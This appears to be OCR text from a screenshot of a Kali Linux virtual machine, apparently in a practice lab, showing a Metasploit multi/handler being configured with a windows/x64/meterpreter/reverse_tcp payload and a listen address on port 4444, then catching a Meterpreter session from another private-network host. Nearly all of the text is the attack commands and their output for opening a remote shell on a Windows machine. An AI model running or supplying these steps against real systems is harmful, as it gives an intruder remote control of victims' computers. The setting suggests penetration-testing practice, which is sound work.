 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
16:41
Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.100.181
lhost => 192.168.100.181
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.181 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
KALI
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.181:4444
[*] Sending stage (203846 bytes) to 192.168.100.167
[*] Meterpreter session 1 opened (192.168.100.181:4444 -> 192.168.100.167:51427) at 2025-08-27 16:16:39 -0400
meterpreter >
Right Ctrl
Search
ENG
US
4:41 PM
2025-08-27